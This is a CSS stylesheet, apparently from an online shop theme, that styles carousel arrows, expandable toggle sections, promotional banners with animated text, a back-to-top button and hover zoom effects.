.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: var(--a2-owl-nav-bg);
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-content {
  -webkit-transition: 300ms;
  transition: 300ms;
  transition-property: max-height, padding, margin;
  overflow: hidden;
  contain: paint;
  max-height: 0;
}
.ox-toggle {
  padding: var(--a2-toggle-padding);
}
.ox-toggle + .ox-toggle {
  border-top: 1px solid var(--a2-toggle-border-color);
}
.ox-toggle .ox-toggle-content {
  display: block !important;
}
.ox-toggle:not(.open) .ox-toggle-content {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title.reset-font {
  font-size: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  line-height: inherit;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.icon-no-hover {
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: transparent;
  --a2-toggle-i-color-hover: var(--a2-toggle-i-color);
}
.ox-toggle.icon-noanim .toggle-minus span {
  animation: none !important;
}
.ox-toggle.big {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 28px 0;
  padding: 0;
}
.ox-toggle.big .ox-toggle-title {
  padding: var(--a2-toggle-padding);
  justify-content: flex-start;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle.big .ox-toggle-content {
  padding-left: 52px;
  margin-top: 0;
}
.ox-toggle[class*="medium"] {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 20px 0;
  --a2-toggle-i-bg: var(--a2-toggle-m-i-bg, var(--a2-btn-bg-hover,#000));
  --a2-toggle-i-color: var(--a2-toggle-m-i, var(--a2-btn-color-hover,#fff));
  --a2-toggle-i-bg-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-bg, var(--a2-main-color)));
  --a2-toggle-i-color-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-color, #000));
}
.ox-toggle[class*="medium"] .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle[class*="medium"] .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle[class*="medium"] .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
.ox-toggle.right .ox-toggle-content,
.ox-toggle.medium-right .ox-toggle-content {
  padding-left: 0;
}
.ox-toggle.right .toggle-minus,
.ox-toggle.medium-right .toggle-minus {
  order: 2;
  margin-left: auto;
}
.arrows .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
  animation: none;
}
.arrows .ox-toggle-title .toggle-minus span:before {
  right: 10px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(45deg);
}
.arrows .ox-toggle-title .toggle-minus span:after {
  right: 4px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(-45deg);
}
.arrows.open .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
}
.arrows.open .ox-toggle-title .toggle-minus span:after {
  display: block;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 13px;
  top: 14px;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:after {
  right: 7px;
  top: 14px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: var(--a2-main-color);
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
  transform: translateY(calc(-1 * (var(--ox-bnav-height))));
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.pbar-is-visible #toTop {
  transform: translateY(calc(-1 * (var(--ox-bnav-height) + var(--ox-pbar-height))));
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.progress-line {
  background: var(--a2-progress-bg, #4d4d4d);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards;
  animation-timing-function: cubic-bezier(0.39, 0.93, 0.46, 0.99);
  height: var(--a2-progress-height, 2px);
  border-radius: var(--a2-progress-br, 0);
  overflow: hidden;
}
.progress-line span {
  background: var(--a2-progress-active, var(--a2-main-color));
  transform: scale(0);
  transform-origin: 0;
  animation: progress 1s ease forwards 0.4s;
  animation-timing-function: cubic-bezier(0.09, 0.64, 0, 1.01);
  border-radius: var(--a2-progress-br, 0);
  display: block;
  height: 100%;
}
.ox-close-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-close-icon:before,
.ox-close-icon:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-close-icon:before {
  transform: rotate(45deg);
}
.ox-close-icon:after {
  transform: rotate(-45deg);
}
.overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: 0 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
/* ABOVE FOOTER BANNER */
:is(.header-banner-flex,.above-footer-banner) .banner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  text-align: center;
  justify-content: center;
}
:is(.header-banner-flex,.above-footer-banner) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6) {
  margin: 4px;
}
.header-banner.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner .banner-wrap {
  min-height: 30px;
}
:is(.header-banner-below,.above-footer-banner) .banner-wrap {
  min-height: 50px;
}
.header-banner {
  position: relative;
}
.header-banner .ox-overlay-close-btn {
  line-height: 0;
  padding: 6px;
  top: 0;
  right: 0;
}
.header-banner .ox-overlay-close-btn span {
  width: 14px;
  height: 14px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  contain: paint;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner :is(img,video,picture),
.ox-banner :is(img,video,picture) {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner :is(img,video,picture).hover-image,
.ox-banner :is(img,video,picture).hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover :is(img,video,picture).hover-image,
.ox-banner:hover :is(img,video,picture).hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
  width: 100%;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  contain: paint;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover :is(img,video,picture),
.ox-img-zoom-hover-masked :is(img,video,picture),
.ox-img-zoom-hover :is(img,video,picture) {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover :is(img,video,picture),
.ox-img-zoom-hover:hover :is(img,video,picture) {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover :is(img,video,picture) {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .animation-wrapper {
  clip-path: inset(0 0 0 100%);
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: var(--a2-anim-banner-color, #ffffff);
  background-color: var(--a2-anim-banner-bg, #000000);
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  transition: width 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: var(--a2-anim-banner-delay, 0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: var(--a2-anim-banner-bg-hover, var(--a2-main-color));
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  max-width: max-content;
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.ox-banner-animated-text:hover .animation-wrapper .text {
  color: var(--a2-anim-banner-hover, #000000);
}
.ox-banner-animated-text:hover .animation-wrapper .text:after {
  width: 100%;
}
.ox-banner-animated-text:hover .animation-wrapper.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text.show .ox-banner-animated-container {
  visibility: visible;
}
.ox-banner-animated-text.show .animation-wrapper {
  animation: anim-banner-wrap 0.3s forwards;
}
@keyframes anim-banner-wrap {
  0% {
    clip-path: inset(0 0 0 100%);
  }
  99% {
    clip-path: inset(0 0 0 0);
  }
  100% {
    clip-path: none;
  }
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto-v :is(img,video,picture) {
  margin: auto !important;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover :is(img,video,picture,.ox-video-wrapper) {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.ox-banner-image-bg :is(img,video,picture) {
  position: absolute;
}
.ox-banner.ox-banner-image-bg .ox-banner-container {
  display: block;
  padding: 40px;
  position: relative;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-link {
  display: flex;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-container {
  margin-top: auto;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  flex: 1;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
  top: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
  bottom: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.right {
  right: 0 !important;
  left: auto !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-grad-overlay {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-indent: -9999px;
  width: 100%;
  height: 50%;
  background: linear-gradient(0deg, rgba(40, 40, 40, 0.5) 0%, rgba(40, 40, 40, 0) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner .ox-hideup-hover {
  transition: 0.3s ease;
}
.ox-banner:hover .ox-hideup-hover {
  transform: translateY(-20px);
  opacity: 0;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  contain: paint;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: var(--a2-main-color);
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
